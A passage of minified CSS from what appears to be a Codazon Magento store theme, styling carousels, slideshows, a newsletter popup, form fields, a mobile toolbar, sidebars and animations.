[class*='owl-']{width:40px;height:40px;line-height:38px}[class*='product-list-style'] .owl-dots,[class*='post-list-style'] .owl-dots,[class*='wrapper-adv-style'] .owl-dots{width:100%;text-align:center;margin:15px 0 0}[class*='product-list-style'] .owl-dots .owl-dot,[class*='post-list-style'] .owl-dots .owl-dot,[class*='wrapper-adv-style'] .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}[class*='product-list-style'] .owl-dots .owl-dot span,[class*='post-list-style'] .owl-dots .owl-dot span,[class*='wrapper-adv-style'] .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}[class*='product-list-style'] .owl-dots .owl-dot.active span,[class*='post-list-style'] .owl-dots .owl-dot.active span,[class*='wrapper-adv-style'] .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}}@media only screen and (max-width: 1199px){[class*='product-list-style'] .owl-nav,[class*='post-list-style'] .owl-nav,[class*='wrapper-adv-style'] .owl-nav{display:none}}.list.products-list .cdz-product-labels{left:0;right:auto}.rtl-layout .list.products-list .cdz-product-labels{right:0;left:auto}@media only screen and (max-width: 767px){.brand-slider-wrapper .owl-nav{display:none}}.cdz-slideshow .icon-loading{font-size:0 !important}.cdz-slideshow .icon-loading span{font-size:0}.cdz-slideshow .owl-nav [class*='owl-']{top:-moz-calc( (100% - 50px )/2 );top:-webkit-calc( (100% - 50px )/2 );top:-o-calc( (100% - 50px )/2 );top:calc( (100% - 50px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.cdz-slideshow .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.cdz-slideshow .owl-nav [class*='owl-'].disabled{opacity:0}.rtl-layout .cdz-slideshow .owl-nav [class*='owl-'].owl-next{right:auto;left:0;transform:translate(-150%)}.rtl-layout .cdz-slideshow .owl-nav [class*='owl-'].owl-prev{left:auto;right:0;transform:translate(150%)}.cdz-slideshow:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.cdz-slideshow:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-prev,.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.rtl-layout .cdz-slideshow:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout .cdz-slideshow:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px)}.cdz-slideshow .owl-nav [class*='owl-']{width:50px;height:50px;line-height:48px}.cdz-slideshow .owl-dots{width:100%;text-align:center;position:absolute;bottom:10px}.cdz-slideshow .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:#333333;width:11px;height:11px;border-radius:100%;position:relative !important;transition:all 500ms ease;backface-visibility:hidden;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);opacity:.4}.cdz-slideshow .owl-dots .owl-dot.active{background-color:#727171;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);opacity:1}@media only screen and (max-width: 1199px){.cdz-slideshow .owl-nav{display:none}}.fb_iframe_widget iframe{width:100% !important}table#product-attribute-specs-table td{padding:10px 10px 5px;vertical-align:top;line-height:1}table#product-attribute-specs-table tr{margin-bottom:5px}.rtl-layout .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.rtl-layout .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-left:10px;padding-right:0}.cdz-newsletter-modal.modal-popup .modal-header{padding:0;z-index:100}.cdz-newsletter-modal.modal-popup .modal-inner-wrap .modal-header .action-close{right:0;z-index:5}.rtl-layout .cdz-newsletter-modal.modal-popup .modal-inner-wrap .modal-header .action-close{right:auto;left:0}.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:60%;max-width:780px}.cdz-newsletter-modal.modal-popup .modal-content{padding:0}.cdz-newsletter-modal.modal-popup [class*="cdz-popup-newsletter"]{padding:0}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:30px;letter-spacing:1px;margin-bottom:40px;color:#000}.cdz-newsletter-modal.modal-popup .popup-content{text-align:center;padding:60px 40px;position:relative}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:16px;font-weight:normal;letter-spacing:1px;margin-bottom:30px}.cdz-newsletter-modal.modal-popup .block.newsletter{width:100%;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter{width:100%;display:block;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter .control:before{display:none}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter input{border:1px solid #e9eaec;padding:0;text-align:center;font-size:14px;height:35px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.cdz-newsletter-modal.modal-popup .block.newsletter .actions{width:100%;display:block}.cdz-newsletter-modal.modal-popup .block.newsletter .actions .subscribe{width:100%;height:35px;padding:0;text-align:center;font-size:14px;letter-spacing:1px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.cdz-newsletter-modal.modal-popup .social{position:absolute;width:100%;bottom:0;font-size:20px;text-align:center}.cdz-newsletter-modal.modal-popup .social a{display:inline-block;text-align:center;margin:0 10px;transition:all 500ms ease;backface-visibility:hidden;color:#727171}.cdz-newsletter-modal.modal-popup .social a:active,.cdz-newsletter-modal.modal-popup .social a:focus,.cdz-newsletter-modal.modal-popup .social a:visited{color:#727171}.cdz-newsletter-modal.modal-popup .social a:hover{color:#000}@media only screen and (min-width: 768px) and (max-width: 1199px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{min-width:650px}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}}@media only screen and (max-width: 767px){.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}.cdz-newsletter-modal.modal-popup .modal-header .action-close{z-index:2}}@media only screen and (max-width: 480px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:90%}}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap{max-width:90%}}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"]{color:#000;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;height:35px;line-height:35px;padding-left:10px;padding-right:10px;outline:none;background-clip:padding-box;box-shadow:none;-moz-box-shadow:none;border-width:1px;border-radius:2px}body textarea{color:#000;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;border-width:1px;border-radius:2px;box-shadow:none;-moz-box-shadow:none}body select{color:#000;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;box-shadow:none;-moz-box-shadow:none}body form select{height:35px;border-width:1px;border-radius:2px}body ._keyfocus *:focus,body input:not([disabled]):focus,body textarea:not([disabled]):focus,body select:not([disabled]):focus{box-shadow:none;-moz-box-shadow:none}body.rtl-layout .abs-field-date input,body.rtl-layout .form-giftregistry-search .fields-specific-options .datetime-picker,body.rtl-layout .field.date input{margin-right:0px;margin-left:10px}body .page-footer input[type=text],body .page-footer input[type=email]{height:40px;line-height:40px}label[for]{cursor:pointer}.fieldset>.field,.fieldset>.fields>.field,form .field{margin:0 0 15px}.product-item form .field.qty{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label,.field>.label{margin:0 0;font-size:13px}.fieldset>.field:not(.choice)>.label{padding-right:0}.fieldset .fullname .field .control{width:100%}.fieldset .fullname .field .label{text-align:inherit;width:100%;padding:0;float:none}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0}.fieldset .legend{margin-left:0;padding-bottom:10px;border-bottom:1px solid #e9eaec;width:100%;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#000;margin-bottom:10px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:normal}@media only screen and (min-width: 768px){.fieldset>.field:not(.choice)>.label{clear:both;width:100%;text-align:left}.rtl-layout .fieldset>.field:not(.choice)>.label{text-align:right}.fieldset>.field:not(.choice)>.control{width:100%}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{display:none}.form.search.advanced{width:60%;display:inline-block}}.form.search.advanced .fields.range .field:first-child .control:after{top:0px;line-height:35px}.form.search.advanced .group.price .addon .addafter{padding-top:0px;line-height:35px;font-family:inherit;font-size:inherit}.actions-toolbar>.secondary:last-child{margin-top:0}body input[name=qty],body .qty input,body input[name=min_price],body input[name=max_price],body .page-footer input[type=email]{border-width:0;border-bottom-width:1px;border-radius:0}.mb-bottom-toolbar{position:fixed;bottom:0;left:0;width:100%;background:#000;box-shadow:2px 2px 10px #333;z-index:800;overflow:visible}.mb-bottom-toolbar .owl-loaded .owl-stage{padding:4px 0 0}.mb-bottom-toolbar .menu-items .item>a,.mb-bottom-toolbar .group-switch>button.switcher{border:0;font-size:17px;line-height:40px;width:40px;height:40px;padding:0;text-align:center;transition:font-size linear 300ms;background-color:transparent;box-shadow:none;display:inline-block;color:#fff;position:relative}.mb-bottom-toolbar .menu-items .item>a:not([disabled]):active,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):active,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):focus,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):focus,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):hover,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):hover{background-color:transparent;box-shadow:none;color:#fff}.mb-bottom-toolbar .group-switch{z-index:100}.mb-bottom-toolbar .group-switch .dot{display:inline-block;width:calc(100%/6);position:relative;font-size:7px;text-align:center}.mb-bottom-toolbar .group-switch a.return{top:5px}.mb-bottom-toolbar .btn-cart{position:relative}.mb-bottom-toolbar .btn-cart .info-wrap{position:absolute;width:16px;height:16px;line-height:16px;background:red;font-size:11px;right:2px;color:#ffffff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.btn-groups .owl-carousel .owl-stage-outer{overflow:visible}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item{visibility:hidden}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item.active{visibility:visible}.menu-items{transition:width linear 300ms;;backface-visibility:hidden;width:100%;float:right}.menu-items>.item{padding:0;text-align:center;opacity:1}.switcher{position:relative}.switcher .dot{opacity:1;transition:all 500ms ease;backface-visibility:hidden}.switcher .times{font-size:0;opacity:0}.switcher .times:before,.switcher .times:after{position:absolute;left:-1px;top:25px;width:26px;height:2px;background:#fff;content:"";z-index:3;outline:1px solid transparent;transition:all 500ms ease;backface-visibility:hidden;transform:rotate(0);opacity:0}.switcher.return .dot{opacity:0;transition:all linear 900ms;backface-visibility:hidden;width:calc(100%/8)}.switcher.return .times{transition:all linear 600ms;backface-visibility:hidden;opacity:1}.switcher.return .times:before{transform:rotate(-45deg);opacity:1}.switcher.return .times:after{transform:rotate(45deg);bottom:0;opacity:1}.group-switch{padding:0;text-align:center;background:inherit}.changing .menu-items{width:5px;transition:width linear 300ms;backface-visibility:hidden}.wave-line{animation-name:waveline;animation-duration:1000ms}.btn-group{opacity:0}.active .btn-group{opacity:1}.mb-bottom-toolbar .fa-shopping-cart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e992";font-size:19px;speak:none;line-height:32px}.mb-bottom-toolbar .mb-toolbar-content{position:absolute;width:calc(100% - 40px);max-height:calc(100vh - 150px);min-height:107px;background-color:#fff;z-index:100;left:20px;bottom:calc(100% + 20px);visibility:hidden;transform:scale(0);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar .mb-toolbar-content .mb-toolbar-content-inner{position:relative;display:inline}.mb-bottom-toolbar .mb-toolbar-content:after{position:absolute;content:'';left:calc(50% - 10px);border:10px solid transparent;border-top-color:#fff;bottom:-20px}.mb-bottom-toolbar .mb-toolbar-content-inner{width:100%}.mb-bottom-toolbar .mb-toolbar-backface{visibility:hidden;opacity:0;z-index:100;transition:300ms;backface-visibility:hidden;position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,0.5)}.mb-bottom-toolbar.content-opened .mb-toolbar-content{visibility:visible;transform:scale(1);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar.content-opened .mb-toolbar-backface{visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}.nav-open .nav-sections{z-index:910}.nav-open .mb-bottom-toolbar{left:calc(100% - 54px);transition:0.3s;backface-visibility:hidden}.nav-open .rtl-layout .mb-bottom-toolbar{left:auto;right:calc(100% - 54px)}.rtl-layout .mb-bottom-toolbar{right:0;left:auto}.nav-open .rtl-layout .nav-sections{transition:0.3s;backface-visibility:hidden}.rtl-layout .nav-sections{transition:0.3s;backface-visibility:hidden}.mb-bottom-toolbar{transition:0.3s;backface-visibility:hidden}@media only screen and (max-width: 767px){.footer-minicart{display:none}}.cdz-sidebar{position:absolute;width:320px;height:100%;top:0;background-color:#FFF;z-index:888;overflow:auto}.cdz-sidebar.md-sidenav-left{left:-320px;right:auto}.rtl-layout .cdz-sidebar.md-sidenav-left{left:auto;right:-320px}.cdz-sidebar.md-sidenav-right{left:auto;right:-320px}.rtl-layout .cdz-sidebar.md-sidenav-right{left:-320px;right:auto;direction:ltr}.rtl-layout .cdz-sidebar.md-sidenav-right .utilies-sections{direction:rtl}.cdz-sidebar-backface{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);visibility:hidden;z-index:887;opacity:0}body{right:0;left:0}.cdz-panel-open-right body,.cdz-panel-open-left body{position:relative;right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-open-right body.rtl-layout,.cdz-panel-open-left body.rtl-layout{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-right .sticky-menu.active,.cdz-panel-open-left .sticky-menu.active{right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-open-right .rtl-layout .sticky-menu.active,.cdz-panel-open-left .rtl-layout .sticky-menu.active{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-right .cdz-sidebar-backface,.cdz-panel-open-left .cdz-sidebar-backface{visibility:visible;opacity:1;transition:opacity ease 300ms;backface-visibility:hidden}.cdz-panel-open-left body{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-left body.rtl-layout{right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-open-left .sticky-menu.active{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-left .rtl-layout .sticky-menu.active{right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-close-right body,.cdz-panel-close-left body{position:relative;right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-close-right body.rtl-layout,.cdz-panel-close-left body.rtl-layout{right:auto;left:0;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-close-right .sticky-menu.active,.cdz-panel-close-left .sticky-menu.active{right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-close-right .rtl-layout .sticky-menu.active,.cdz-panel-close-left .rtl-layout .sticky-menu.active{right:auto;left:0;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-close-right .cdz-sidebar-backface,.cdz-panel-close-left .cdz-sidebar-backface{opacity:0;transition:opacity ease 300ms;backface-visibility:hidden}.cdz-panel-close-left body{right:auto;left:0;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-close-left body.rtl-layout{right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.md-sidenav-left,.md-sidenav-right{width:320px}@media only screen and (max-width: 767px){html[class*='cdz-panel-open-']{height:100%;overflow:hidden;width:100%}html[class*='cdz-panel-open-'] body{height:100%;overflow:hidden;position:relative;width:100%}html[class*='cdz-panel-open-'] .cdz-sidebar{z-index:900;overflow:auto;height:100%;position:fixed;top:0;width:80%;width:calc(100% - 70px)}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-right{left:auto;right:0}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-left{left:0;right:auto}html[class*='cdz-panel-open-'] .cdz-sidebar #minicart-list{overflow-y:scroll}html[class*='cdz-panel-open-'] .cdz-sidebar .utilies-section{max-height:100%}html.cdz-panel-open-right body{right:80%;right:calc(100% - 70px);transition:none}html.cdz-panel-open-right body.rtl-layout{left:80%;left:calc(100% - 70px);transition:none}html.cdz-panel-open-right .cdz-sidebar.md-sidenav-left{display:none}html.cdz-panel-open-right .rtl-layout .cdz-sidebar{left:0;right:auto}html.cdz-panel-open-left .cdz-sidebar.md-sidenav-right{display:none}}@keyframes cdzSideMenuShow{0%{left:-320px}100%{left:0}}@keyframes cdzSideMenuShowRTL{0%{right:-320px}100%{right:0}}.ver-menu-stage{position:fixed;z-index:1000;display:none;overflow-y:auto;overflow-x:hidden}.ver-menu-stage .inner{position:relative;width:100%}.ver-menu-stage .stage-backface{position:absolute;display:block;z-index:22}.ver-menu-stage .stage-menu-wrap{width:320px;position:absolute;top:0;left:0;z-index:23}.rtl-layout .ver-menu-stage .stage-menu-wrap{right:0;left:auto}.ver-menu-stage .cdz-menu{overflow:hidden}.ver-menu-stage .cdz-menu:hover{overflow:visible}.cdz-panel-open-left .ver-menu-stage{display:block}.cdz-panel-open-left .ver-menu-stage .stage-menu-wrap{animation:cdzSideMenuShow 300ms ease}.cdz-panel-open-left .rtl-layout .ver-menu-stage .stage-menu-wrap{animation:cdzSideMenuShowRTL 300ms ease}@media only screen and (max-width: 767px){.ver-menu-stage .stage-menu-wrap{width:80%;width:calc(100% - 70px)}}.slide-caption{position:absolute;color:#282828}.slide-caption.cls-white{color:#ffffff}.slide-caption.cls-white .slide-title{color:#ffffff}.slide-caption.cls-white .slide-title span{border-color:#fff}.slide-caption.cls-white .h1{font-style:italic;color:#fff;font-weight:500}.slide-caption.cls-white .slide-btn a{color:#fff;border-color:#000;background:#000}.slide-caption .slide-textcate{font-size:18px;margin-bottom:0;line-height:1.5;text-transform:uppercase}.slide-caption .slide-text{font-size:16px;margin-bottom:15px;line-height:1.5}.slide-caption .slide-title{margin-bottom:10px}.slide-caption .slide-title span{font-size:16px;display:inline-block;vertical-align:middle;border:2px solid #282828;padding:5px 20px;font-weight:600}.slide-caption .slide-btn a{display:inline-block;padding:12px 40px;color:#fff;border-color:#000;background:#000;text-transform:uppercase;vertical-align:middle;font-size:14px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.active .slide-caption .slide-title{-webkit-animation:slideBounceInDown 800ms ease-in-out;-moz-animation:slideBounceInDown 800ms ease-in-out;animation:slideBounceInDown 800ms ease-in-out}.active .slide-caption .slide-text{-webkit-animation:slideBounceInDown 1400ms ease-in-out;-moz-animation:slideBounceInDown 1400ms ease-in-out;animation:slideBounceInDown 1400ms ease-in-out}.active .slide-caption .slide-btn{-webkit-animation:slideBounceInDown 2000ms ease-in-out;-moz-animation:slideBounceInDown 2000ms ease-in-out;animation:slideBounceInDown 2000ms ease-in-out}@-webkit-keyframes slideBounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideBounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideBounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes slideBounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}.active .slideText.slideBounceInDown{-webkit-animation-name:slideBounceInDown;-moz-animation-name:slideBounceInDown;-o-animation-name:slideBounceInDown;animation-name:slideBounceInDown}@media only screen and (max-width: 767px){.slide-caption .slide-text{display:none}.slide-caption .h1{font-size:16px}.slide-caption .slide-btn a{font-size:11px;padding:5px 20px}.slide-caption .slide-textcate{font-size:14px}}@media only screen and (min-width: 768px){.slide-caption.text-left{text-align:left !important}.rtl-layout .slide-caption.text-left{direction:ltr}.slide-caption.text-right{text-align:right !important}.rtl-layout .slide-caption.text-right{direction:ltr}.slide-caption.slide-top-left{left:10%;top:20%}.slide-caption.slide-top-right{right:15%;top:20%}.slide-caption.slide-top-center{max-width:600px;top:20%;left:-moz-calc( (100% - 600px)/2 );left:-webkit-calc( (100% - 600px)/2 );left:-o-calc( (100% - 600px)/2 );left:calc( (100% - 600px)/2 )}.slide-caption.slide-bottom-left{left:7%;bottom:10%}.slide-caption.slide-bottom-right{right:7%;bottom:10%}.slide-caption.slide-middle{width:100%;height:100%;display:flex;justify-content:center;align-items:center;top:0;left:0;flex-direction:column}.slide-caption .button-link{display:inline-block;cursor:pointer;font-size:14px;padding:10px 45px;text-transform:uppercase;color:#fff;border-color:#000;background:#000;transition:all 500ms ease;backface-visibility:hidden}.slide-caption .button-link:hover{color:#fff;border-color:#000;background:#000}}@media only screen and (max-width: 767px){.slide-caption{width:100%;text-align:center;top:20%}}@media only screen and (min-width: 768px) and (max-width: 1199px){.slide-caption.slide-top-left{top:10%}.slide-caption.slide-top-right{top:10%}.slide-caption.slide-top-center{top:10%}}@media only screen and (min-width: 768px){.sstext-6x{font-size:50px;font-weight:600}.sstext-4x{font-size:42px}.sstext-title{font-size:22px}}@media (min-width:1199px){.sstext-6x{font-size:60px}.sstext-4x{font-size:52px}.sstext-title{font-size:30px}}@media only screen and (max-width: 767px){.sstext-6x,.sstext-4x{font-size:25px;font-weight:bold}.sstext-title{font-size:12px;margin-bottom:0 !important}}@media only screen and (min-width: 768px) and (max-width: 991px){.instagram-wrapper.cdz-block .cdz-block-title .b-title{white-space:initial}}.cdz-block .cdz-block-title{text-align:left;margin-bottom:20px}.cdz-block .cdz-block-title .b-title{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:500}.cdz-block .cdz-block-title .title-desc{width:100%;font-size:12px}.cdz-block.twitter-feeds-wrap .twitter-list{padding:0;list-style:none}.cdz-block.twitter-feeds-wrap .tweet-text{position:relative}.cdz-block.twitter-feeds-wrap .tweet-text:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f10d';font-size:20px;vertical-align:middle;color:#727171}.rtl-layout .cdz-block.twitter-feeds-wrap .tweet-text:before{content:'\f10e'}.cdz-block.twitter-feeds-wrap .tweet-time{font-style:italic;margin:0 0 5px}.cdz-block.twitter-feeds-wrap .tweet-user{font-weight:600}@keyframes cssload-updown{0%{transform:translateY(-3px)}50%{transform:translateY(0)}100%{transform:translateY(3px)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-webkit-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes translator{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes oscillation{0%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}30%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}@keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}@-webkit-keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}.cdz-translator{animation-name:translator;animation-duration:1s}.cdz-transparent{opacity:0}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;top:0;left:0;max-height:none}.cdz-tabs.df-tabs .tab-item{display:none}.cdz-tabs.df-tabs .tab-item.active{display:block}.sidebar{max-width:100%}.zoom-eff,.owl-carousel .owl-lazy.zoom-eff{transform:scale(1);-webkit-transform:scale(1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.zoom-eff:hover,.owl-carousel .owl-lazy.zoom-eff:hover{transform:scale(1.1);-webkit-transform:scale(1.1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.double-bounce-spinner{width:40px;height:40px;position:relative;margin:100px auto}.double-bounce-spinner .double-bounce1,.double-bounce-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:0.4;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce-spinner .double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}ul.abs-dropdown{list-style:none}ul.abs-dropdown li{list-style:none}.section-menu-wrap{position:fixed;top:200px;left:0px;z-index:200}.section-menu-wrap.open button.toggle-btn.md-button.md-ink-ripple:before{content:'\f0c6'}.section-menu-wrap.open .section-menu{opacity:1;transform:none;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu{opacity:0;transform:translateX(-40px);transition:all 300ms ease;backface-visibility:hidden;display:block;width:45px;background:#fff;border-radius:0 7px 7px 0;overflow:hidden;box-shadow:0px 3px 4px rgba(198,227,238,.51);-moz-box-shadow:0px 3px 4px rgba(198,227,238,.51)}.section-menu-wrap .section-menu .menu-item{cursor:pointer;width:100%;color:#8dc7dd;height:45px;text-align:center;align-items:center;display:flex;text-decoration:none;position:static}.section-menu-wrap .section-menu .menu-item .sec-icon{width:100%;font-size:20px}.section-menu-wrap .section-menu .menu-item .item-label{position:absolute;left:calc(100% + 10px);background:#414b56;color:transparent;opacity:0;visibility:hidden}.section-menu-wrap .section-menu .menu-item .item-label:after{content:'';border:7px solid;position:absolute;right:calc(100% - 1px);top:calc(50% - 7px);border-color:transparent #414b56 transparent transparent;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label{color:#fff;opacity:1;overflow:visible;padding:10px 10px;max-width:200px;visibility:visible;transition:opacity 300ms ease .4s;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;display:block}.section-menu-wrap .section-menu .menu-item:last-child{border-bottom:none}.section-menu-wrap .section-menu .menu-item.active{background:#37ccd4;color:#fff}@media (max-width:1400px){.section-menu-wrap{display:none}}.cdz-video.video-no-loaded .video-placeholder,.cdz-video.video-no-loaded .video-player{display:none}.cdz-video.video-no-loaded .brand-loader{display:block}.cdz-video .cdz-video-inner{position:relative}.cdz-video .video-player{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-align-items:center;-ms-flex-align:center}.cdz-video .video-player .video-player-icon{cursor:pointer;display:block;margin:auto;border:none;border-radius:50%;background:rgba(28,28,28,0.87);box-shadow:0 13px 20px 0 rgba(0,0,0,0.8100000000000001)}.cdz-video .video-player 